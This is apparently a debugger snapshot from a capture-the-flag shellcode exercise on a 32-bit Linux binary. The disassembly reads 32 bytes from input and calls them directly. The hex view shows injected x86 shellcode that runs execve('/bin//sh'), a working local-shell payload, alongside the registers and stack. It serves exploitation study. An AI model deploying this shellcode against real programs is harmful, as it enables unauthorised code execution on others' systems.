 .text:08048721 mov dword ptr [esp], offset format ; "%d ... 0x%08x\n"
.text:08048728 call _printf
.text:0804872D mov dword ptr [esp+8], 20h ; nbytes
.text:08048735 mov eax, [esp+30h]
.text:08048739 mov [esp+4], eax ; buf
.text:0804873D mov dword ptr [esp], 0 ; fd
.text:08048744 call _read
.text:08048749 mov eax, [esp+30h]
.text:0804874D mov [esp+34h], eax
.text:08048751 mov eax, [esp+34h]
.text:08048755 call eax
.text:08048757 mov [esp+38h], eax
.text:0804875B lea eax, [esp+3Ch]
.text:0804875F mov [esp], eax ; s
.text:08048762 call _puts
.text:08048767 mov eax, [esp+38h]
.text:0804876B mov edx, [esp+0BCh]
.text:08048772 xor edx, large gs:14h
.text:08048779 jz short locret_8048780
.text:0804877B call ___stack_chk_fail
00000749 08048749: main+13C (Synchronized with EIP)
EIP
EAX F7F41000 debug002:F7F
EBX 00000000
ECX F7F41000 debug002:F7F
EDX 00000020
ESI 00000001
EDI F7F3A000 libc_2.24.so
EBP FFA59688 [stack]:FFA5
ESP FFA595C0 [stack]:FFA5
EIP 08048755 main+148
EFL 00000207
Hex View-1
F7F3DFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F3DFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F3DFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F3DFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F7F41000 31 C9 F7 E1 B0 0B 51 68 2F 2F 73 68 68 2F 62 69 1.....Qh//shh/bi
F7F41010 6E 89 E3 CD 80 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3
F7F41020 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
F7F41030 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 C3 ................
Stack view
FFA595C0 00000000
FFA595C4 F7F41000 debug002
FFA595C8 00000020
FFA595CC 00000022
FFA595D0 FFFFFFFF
FFA595D4 00000000
FFA595D8 F7F43B48 debug003
FFA595DC FFA59724 [stack]: